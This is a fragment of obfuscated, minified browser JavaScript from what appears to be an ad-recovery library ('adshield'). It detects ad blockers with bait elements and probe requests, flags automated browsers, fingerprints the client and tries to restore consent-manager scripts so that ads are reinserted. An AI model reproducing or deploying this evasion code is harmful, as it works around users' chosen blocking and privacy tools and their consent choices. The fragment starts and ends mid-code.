)","isNameCharCode","string","side_ad","horizontal|vertical|inline-axis|block-axis|inherit","ad-unit","find","none|all","isSleipnir","fetch","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","env( <custom-ident> , <declaration-value>? )","intersectionRatio","Dimension","scaleX( [<number>|<percentage>] )","<ns-prefix>? <ident-token>","scanSpaces","<number-zero-one>","getEvents","invert( <number-percentage> )","<'max-inline-size'>","first","/gpt/setup","[( <scope-start> )]? [to ( <scope-end> )]?","contains","content_area","<\/script>","yahoo-mail-v1","tokenBefore","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","parentNode","normal|<number>|<length>|<percentage>","profile","ADS_FRAME","crossorigin","tcString","*[id]","nhn","boolean","gpt-adingo","<declaration-value>","Terminate - not active","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","contentAreaSelectors","atan( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'border-top-style'>","Inventory.insert","responseXML","eof","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","column","Anchor element doesn't have parent","[<family-name>|<generic-family>]#","break","frameborder","sendXHR","bad-url-token","<number>|<angle>","Rule","contentWindow","none|<custom-ident>+","_sorted","url-path-equal","className","after","_version","[none|<dashed-ident>]#","aXJycg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report","__esModule","iframe","languages","__webdriver_unwrapped","lazyload","as-extra","Spaces","else","gpt-nextmillennium","[<bg-layer> ,]* <final-bg-layer>","run","as-revalidator","as_version","<string>|<image>|<custom-ident>","start|center|end|justify","plainchicken.com","traffective","skip","localStorage","types","auto|<'border-style'>","viewport","PseudoElementSelector","width-equal-or-greater-than","&id=","createContextualFragment","Function name must be `url`","replaceChild","HTMLElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPAAPIConfigForGPT","<'inset-inline-end'>","phantomas","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getAttribute","success","Terminate - not registered in db","gpt-minutemedia","[<geometry-box>|no-clip]#","resolve","unsortedForEach","<supports-decl>|<supports-selector-fn>","[recoverTcfCMP] ","[first|last]? baseline","isBalanceEdge","<bg-clip>#","Unknown at-rule","matchAtruleDescriptor","json","Forward report url to engineers","w = window.parent;","/cgi-bin/PelicanC.dll","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sources","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","_last","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","cookie",".workers.dev","navigator.appVersion is undefined","reserved2","none|auto|[<string> <string>]+","awesomium","collect","<custom-ident>|<string>","none|<shadow>#","<angle>|<percentage>","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","apply","auto|always|avoid|left|right|recto|verso","consumeUntilExclamationMarkOrSemicolon","hasFocus","https://css-load.com","isBlocked","sequentum","gecko/","not_blocking_ads","Unknown property","__uspapi","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[historical-ligatures|no-historical-ligatures]","document","script","status","auto|<length-percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ACK_INVISIBLE","Timed out waiting for consent readiness","revert","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","even","scrolling","gpt_disabled",'"inventories"',"dump","urlParse","d2VneWpwenV4MzhxMmE5dm1pZm90","cssWideKeywordsSyntax","auto|none|antialiased|subpixel-antialiased","cmpId","memoryLimitThreshold","_Selenium_IDE_Recorder","[full-width|proportional-width]","auto|[over|under]&&[right|left]?","IntersectionObserverEntry","auto|never|always|<absolute-size>|<length>","HTMLElement_style","insertAdjacentElement","cWJ1dw=="," | ","normal|text|emoji|unicode","xyz|xyz-d50|xyz-d65","allocateCursor","none|<track-list>|<auto-track-list>","unit","PseudoClassSelector","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__marker","inside|outside","row|row-reverse|column|column-reverse","firefox","navigator","https://html-load.com","getTime","sourceContentFor","nonzero|evenodd","none|railed","auto|loose|normal|strict|anywhere","none|[<svg-length>+]#","lastChild","justify-content","v4ac1eiZr0","<url>|none","scroll( [<axis>||<scroller>]? )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<mask-layer>#","!boolean-group","frames","initial|inherit|unset|revert|revert-layer","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fromSetString","load","host","<single-animation-play-state>#","compareByGeneratedPositionsDeflated","[<length-percentage>|auto]{1,2}|cover|contain","googletag cmd unshift failed : ","clearInterval","auto|bar|block|underscore","[auto|<integer>]{1,3}","<custom-property-name>","element-visible-selector","filter","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","element","marker-start","grad","idFilter","Brackets","<boolean-expr[","ar-v1","block|inline|run-in","<box>|border|text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-top-color'>","cqi","Name is expected","autoRecovery","parseAtrulePrelude","cp.edl.co.kr","ACK","onclick","none|<offset-path>||<coord-box>","auto|start|end|center|baseline|stretch","asin( <calc-sum> )","_validateMapping","comma-token","_isTcfNeeded","configIndex","rgba(247, 248, 224, 0.5)","applyTo","CSSMozDocumentRule","as_key","[recoverTcfCMP] start","Percent sign is expected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rcap","addAtrule_","[recoverTcfCMP] tcf is already loaded","https://ad-delivery.net/px.gif?ch=2","[auto|block|swap|fallback|optional]","attributionsrc","<single-animation-iteration-count>#","renderer","timesofindia.indiatimes.com","svi","<declaration>","errorTrace","as_logs","History","gpt-clickio","dggn",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"createElement","<counter-style>|<string>|none","tag","__webdriver_script_function",'<a href="',"players","flex","_names","ZndiaA==","logs-partners.coupang.com","<blend-mode>|plus-lighter","><head><script>","<length>","html","SyntaxReferenceError","isVisibleDocument","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","Unknown type: ","default","none|<length>","applyRatio","<compound-selector>#","browserEngineKind","lookupTypeNonSC","cdn-exchange.toastoven.net","/widgets.html","isInRootIframe","as_","mimeTypesConsistent","https://fb2.html-load.com","<'min-inline-size'>","start|end|center|justify|distribute|stretch","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","is_tc_string_resolved","as_inventories",".pages.dev","cssWideKeywords","window.external.toString is not a function","Combinator is expected","getOutOfPage","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","vmin","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","replace|add|accumulate","Profile","opacity( [<number-percentage>] )","<line-width>","grayscale( <number-percentage> )","<'margin-top'>","btoa","sourceMapURL could not be parsed","opt/","<'border-bottom-right-radius'>","normal|<try-size>"," used missed syntax definition ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Response","var(","fromCodePoint","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","__fxdriver_unwrapped","<complex-real-selector-list>","tokenIndex","adshield-loaded","functionBind","getFirstListNode","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|break-all|keep-all|break-word|auto-phrase","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","createDescriptor","textContent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","matchDeclaration","sent","[stretch|repeat|round|space]{1,2}","lvmin","<track-size>+","adsinteractive","css","isDelim","Inventory(","start|center|end|baseline|stretch","(function(){","<'top'>{1,2}","Unknown field `","initLogUploadHandler","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","encodeId","stopPropagation","<head","<calc-product> [['+'|'-'] <calc-product>]*","pub_728x90","callback","decodeUrl","single|multiple","61253eRgBhz","[<layer-name>#|<layer-name>?]","leaveAdInterestGroup","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","getLocationFromList","performance","port1","none|blink","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number>|<percentage>|none","28tceAgO","scanNumber","scheme","[<length>|<percentage>|auto]{1,4}","doctype","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","shouldApplyGdpr","anymind",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"__lastWatirAlert","command","` for ","-webkit-calc(","decodeId","source","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cooktoria.com","getAdserverTargeting","filterExpression","Generic","fields","return this","sectionChange","normal|compact","process","apsEnabled","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","rotateY( [<angle>|<zero>] )","originalUrl","<'bottom'>","auto|bullets|numbers|words|spell-out|<counter-style-name>","as_apply","umogames.com","</p>","profile.recoverCMP","auto|start|end|left|right|center|justify","repeat|no-repeat|space|round","marker-end","cmVzZXJ2ZWQxT3V0cHV0","http://","hookWindowProperty Error: ","i|s","<attachment>#","[<'animation-range-start'> <'animation-range-end'>?]#","onreadystatechange","is_brave","warn","none|<transform-list>","Keyword","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","protectHtml","edl","0|1","cqmax","nextSibling","bad-string-token","fromSourceMap","analytics","auto|balance|stable|pretty","https://fb.css-load.com","    ","position:relative;align-items:center;display:flex;","adshield","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","bidsBackHandler","maxViewportWidth","insert","<media-in-parens> [and <media-in-parens>]+","text-ad","encode","ignoreInvalidMapping","singleNodeValue","__webdriver_script_fn","normal|italic|oblique <angle>{0,2}","readSequence","<position>#","Identifier is expected","media","normal|<percentage>","consumeUntilBalanceEnd","Blocked "," not an object","isRemoved","[<ident-token>|'*']? '|'","indiatimes.com","serif|sans-serif|cursive|fantasy|monospace","removeChild","anonymous","<combinator>? <complex-selector>","[<age>? <gender> <integer>?]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","\x3c!--","lookupNonWSType","<image>","substring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|normal|none","economy|exact","iterateNext","display:none","title (english only)","__proto__","'.' <ident-token>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","resource","] by [","calc( <calc-sum> )","rule","originalLine","//# sourceURL=mediation.js","<'min-width'>","window.process is","Comment","thatgossip.com"," > div { justify-content:center; } #","beforeHtml","[none|<custom-ident>]#","class","requestBids","ellipse( [<shape-radius>{2}]? [at <position>]? )","light","setSourceContent","__replaced","<complex-selector>#","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","deep","mustIncludeStrings","tagNameFilter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","scale( [<number>|<percentage>]#{1,2} )","runAdAuction","Type of node should be an Object",".setTargetingForGPTAsync","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Comma","trident","isTcStringResolved","userLanguage","language","<header","ZGdnbg==","/iu3","<svg-length>","webdriverio","compareByOriginalPositions","Unexpected end of input","test","ybar","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_selected","papi","attributeFilter","none|all|<dashed-ident>#","<ident-token> : <declaration-value>? ['!' important]?","all|<custom-ident>","gamezop.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/analytics?host=","thenStack","AtruleDescriptor","auth","onParseError","<'margin-right'>","isCmpBlockedFinally: ","recoverCMP","webgl","def","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","shouldStorageWaitForTcf","removed","<'cue-before'> <'cue-after'>?","IFrame","recovery_inventory_insert","cache_is_blocking_acceptable_ads","http","sepia( <number-percentage> )","turn","<counter()>|<counters()>","Expect a number","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'rest-before'> <'rest-after'>?","AtrulePrelude","<'margin-block'>","miter|round|bevel","clip-path","checkAtrulePrelude","<calc-value> ['*' <calc-value>|'/' <number>]*","scroll","semicolon-token","auto|<length>|<percentage>","mismatchLength","<time>#","eventSampleRatio","as_backgroundColor","requestIdleCallback","element out of viewable window","clear","querySelector","logicieleducatif.fr","Property","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","tokenCount","CDC","dimension-token","cef","<angle-percentage>{1,2}","call","Bad syntax","isOriginalCmpBlocked","<single-animation-direction>#",'" is expected',"Destroying blocked slots : ","__sa_","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[above|below|right|left]? <length>? <image>?","normal|reset|<number>|<percentage>","auto|none","Window_fetch","chrome","beforeunload","Enum","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","text_ad","gpt-firstimpression","none|<string>+","space-between|space-around|space-evenly|stretch","nextCharCode","relative","setTimeout","hashchange","rotateZ( [<angle>|<zero>] )","auto|avoid","8hvLNIb","child|young|old","__fpjs_d_m","marker-mid",'<\/script><script src="',"Lexer matching doesn't applicable for custom properties","visible|hidden","readyState",";<\/script></head></html>","https://c.amazon-adsystem.com/aax2/apstag.js","srcdoc","<'position-try-order'>? <'position-try-fallbacks'>","followColorScheme","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","read-only|read-write|read-write-plaintext-only","$1   ","exportSnapshot","createAuctionNonce","Integer is expected","elapsed_time_ms","langenscheidt.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'" is not in the set.',"[auto|alphabetic|hanging|ideographic]","auto|balance","default|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","text-ads","padding-box|content-box",'" is a required argument.',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","check","[Bot] bot detected, botKind=","_sources","original","POST","normal|always","innerWidth","adblock_circumvent_score","visit","layer( <layer-name> )","Unexpected combinator","<integer>|<length>","MSG_SYN","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|sub|super","admiral","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","close","dable-tdn","gpt-ima-adshield","external","'>'|'+'|'~'|['|' '|']","<time>|<percentage>","invalid protect-id prefix: ","coupang","gptDisabled","text_ads","list","then","nodeType","#adshield","[<counter-name> <integer>?]+|none","Document_querySelector"," undefined","bmxvYw==","removeItem","chained|none","log( <calc-sum> , <calc-sum>? )","male|female|neutral","forEachToken","String_replace","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-anymind","[<filter-function>|<url>]+","adpushup","Unknown node type: ","area","push","visibility:","args","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","mixed|upright|sideways","Node_baseURI","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ariaLabel","none|<image>|<mask-source>","` structure definition","ghi","auto-add|add( <integer> )|<integer>","is_blocking_ads","javascript:","webkitTemporaryStorage","[<box>|border|padding|content|text]#","<string> [<integer>|on|off]?","DisallowEmpty","initLogMessageHandler","catch","video","[normal|small-caps]","/f.min.js","2827QnhJII","<supports-condition>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","../","at-keyword-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","normal|break-word|anywhere","declarationList","background-color","rawMessage","normal|<length-percentage>","@@toPrimitive must return a primitive value.","atrule","getUserIds","Identifier, string or comma is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://ad-delivery.net/px.gif?ch=1","BotdError","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","NestingSelector","cqh","lookupOffsetNonSC","player","N3k6eDIxOF1VI05DfW5XYU1Te0w=","--\x3e","sin( <calc-sum> )","startLine","Unsupported version: ","<'column-width'>||<'column-count'>","<custom-ident>","race","MediaQueryList","rel","url( <string> <url-modifier>* )|<url-token>","getComponents","gpt-adapex","parseRulePrelude","inventory-removal-key","constructor","none|[x|y|block|inline|both] [mandatory|proximity]?","Window_setTimeout","auto|after","height-equal-or-greater-than","preload","adblock_fingerprint","getAttributeNames","ad_unit_path","search","BatteryManager","flex-direction","isAdBlockerDetected","gpt_requested_time","teads","assign","Blocked prebid request for ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|[weight||style||small-caps||position]","<keyframes-name>","__webdriverFunc","isFirefox","split","urlFilter","<grid-line> [/ <grid-line>]{0,3}","backgroundImage","timeout","from","span","blocked","Class extends value ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<length>|<percentage>|auto","normal|[light|dark|<custom-ident>]+&&only?","attachShadow","important","/didomi_cmp.js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","inset?&&<length>{2,4}&&<color>?","none|auto","PerformanceResourceTiming","nightmare","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|strict|content|[[size||inline-size]||layout||style||paint]","<any-value>","getAttributeKeys","trys","isValidPosition","keepOriginalAcceptableAds","center|start|end|flex-start|flex-end","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isArray","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfapiLocator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","SyntaxError","<length>|<percentage>","immediate","rest","fmget_targets","ORDERED_NODE_ITERATOR_TYPE","visible","body","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blur( <length> )","prompt","inventory_id","Terminate - profile not found","__selenium_evaluate","window.top._df.t","<'border-top-width'>||<'border-top-style'>||<color>","orientation","timestamp","`, expected `","gpt-adpushup","callPhantom","action","sdkVersion","label","<geometry-box>#","Unknown at-rule descriptor","previousSibling","webkitResolveLocalFileSystemURL","delim-token","scroll-position|contents|<custom-ident>","[<declaration>? ';']* <declaration>?"," is not a constructor or null","reportToSentry",'":", ',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","banner_ad","DOMParser_parseFromString","<feature-value-declaration>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isParentsDisplayNone","normal||[size|inline-size]","nextState","isSamsungBrowser","freeze","__$webdriverAsyncExecutor","Unknown feature ","_parent","none|forwards|backwards|both","none|auto|<percentage>","<composite-style>#","start prebid request bidsBackHandler for ","width-less-than","none|path( <string> )","firefox_etp_enabled","toUpperCase","<'margin-block-end'>","postMessage","purpose","coachjs","` is missed","purpose1 consent error","getOwnPropertyDescriptor","(E2) Invalid protect url: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","x-frame-height","properties","revert-layer","originalPositionFor","pub_300x250","rch","(prefers-color-scheme: light)","none|auto|textfield|menulist-button|<compat-auto>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<position-area>","outerHTML","mismatchOffset","element-selector","WebGLRenderingContext.getParameter is not a function","layer","blocking_acceptable_ads","parseSourceMapInput","<grid-line> [/ <grid-line>]?","plugins",", scrollX: ","pubkey","<html><head></head><body></body></html>","adms","1.9.1","At-rule `@","none|circle|disc|square","ar-yahoo-v1","nullable","findWsEnd","detect","pseudo","findIndex","<number-percentage>{1,4}&&fill?","isUnregistered","url-not-equal","polarbyte","fill|contain|cover|none|scale-down","ric","memory","<'margin-inline-start'>","connection","symbol","innerHeight"];return(a1i=function(){return t})()}function a1x(t,e){const n=a1i();return(a1x=function(t,e){return n[t-=324]})(t,e)}(function(t,e){const n=a1x,r=a1i();for(;;)try{if(232911===-parseInt(n(2744))/1*(-parseInt(n(2263))/2)+-parseInt(n(1418))/3+parseInt(n(2754))/4*(-parseInt(n(2031))/5)+-parseInt(n(553))/6+-parseInt(n(1301))/7*(-parseInt(n(2992))/8)+-parseInt(n(1358))/9+-parseInt(n(804))/10*(-parseInt(n(3095))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lb=a1x;var i={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(2561);try{var s;i=null!==(s=document[r(1804)][r(2470)](r(672)))&&void 0!==s?s:r(3375);const t=document[r(1804)][r(2470)](r(717))||document[r(1804)][r(2470)](r(1006));t&&(o=new URL(t,window[r(1768)][r(1068)])[r(3315)])}catch(t){}const a={version:r(1137),sdkVersion:i,endpoint:o,env:r(1172),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3325)][r(2187)],insertBefore:Node[r(3325)][r(608)]};function o(t,e){const n=r;e[n(2810)]?i[n(608)][n(2965)](e[n(2313)],t,e[n(2810)]):i[n(2187)][n(2965)](e[n(2392)],t)}function s(t){const e=r;i[e(2187)][e(2965)](document[e(1395)],t)}function a(t){const e=r,n=document[e(2643)](t[e(1837)]);for(const r of t[e(3141)]())n[e(1126)](r,t[e(2470)](r));return n[e(2718)]=t[e(2718)],n}function c(){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(2932),f=r(914);let g=0;function b(){const t=r;return![t(2634),t(520)][t(920)]((e=>location[t(1989)][t(1485)](e)))&&!window[t(3039)]}function w(){const t=r;return o.A[t(559)](f)||g[t(2016)]()}async function v(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||!(!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))&&e(1649)!==o.A[e(559)](e(1576),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3052)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1346)](f,g[n(2016)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1346)](f,g[e(2016)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||(void 0!==m?m:b()&&![e(2339),e(520)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&e(1649)===o.A[e(559)](p)?(k(t)[e(3052)]((t=>{const n=e;m=t,o.A[n(1346)](p,t[n(2016)]())})),!0):(m=await k(t),o.A[e(1346)](p,m[e(2016)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2643)](t(1300));n[t(1126)]("id",t(2366)),document[t(1395)][t(2187)](n),n[t(1126)](t(1090),t(3100));const r=["ad",t(1372),t(2366),t(1661),t(1251),t(3227),t(1489),t(1013),t(558),t(2364),t(3260),t(1544),t(2740),t(2824),t(2337),t(2982),t(3050),t(3020),t(1852)];for(const o of r){n[t(2427)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(324)](n);if(t(1644)===r[t(683)]||t(860)===r[t(3302)]){i.A[t(572)](t(2138)),e=!0;break}}document[t(1395)][t(2842)](n)}catch(e){i.A[t(572)](t(1935)[t(2008)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2016)]();return!(!e[t(742)](t(805))||!e[t(742)](t(611))||(i.A[t(572)](t(666)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2370)===r[e(1494)]&&n[e(3071)]({url:r[e(1336)]});const r=window[e(1768)][e(1989)][e(1485)](e(1676));return r?n[e(3071)]({url:e(2890)}):(n[e(3071)]({url:e(477),mustIncludeStrings:[e(1251)],mustExcludeStrings:[e(1529)]}),s.A[e(2153)]()||n[e(3071)]({url:e(2308),mustIncludeStrings:[e(878)],mustExcludeStrings:[e(1529)]})),(await Promise[e(951)]([...n[e(417)]((t=>A(t[e(1336)],t[e(2883)],t[e(674)]))),r?z():_()]))[e(920)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(3304)]||[],r=await Promise[e(951)](t[e(1336)][e(417)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(2123)===t[o(1494)]){const t=new XMLHttpRequest;t[o(1888)](o(1693),(()=>{const r=o;4===t[r(2999)]&&(t[r(2522)]>=200&&t[r(2522)]<300||n[r(742)](t[r(2522)])?e():i())})),t[o(1888)](o(980),(()=>i())),t[o(1795)](o(2026),r),t[o(1899)]()}else if(o(2517)===t[o(1494)])if(s.A[o(3234)]())A(r)[o(3052)]((t=>t?i():e()))[o(3091)](i);else{const t=new Image;t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r}else if(o(2521)===t[o(1494)]){const t=document[o(2643)](o(2521));t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r,document[o(1395)][o(2187)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(572)](o(511)[o(2008)](t[o(1336)])),!0):(i.A[o(572)](o(932)[o(2008)](t[o(1336)],o(1218))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2517),url:[e(3111),e(2629)]})}async function A(t){const e=r;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(559)]()[e(2976)][e(2965)](window,t);if(r[e(3305)])return!0;if(null===r[e(3197)]&&e(2662)===r[e(1494)])return!0;if(r[e(2522)]<200||r[e(2522)]>=300)return!0;const i=await r[e(1554)]();if(0===i[e(1659)])return!0;if(!n[e(1803)]((t=>i[e(742)](t))))return!0;if(o[e(920)]((t=>i[e(742)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(572)](e(604)[e(2008)](t)),!1):(i.A[e(572)](e(1516)[e(2008)](t,e(650))),!0)}return!1}async function z(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!1);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const 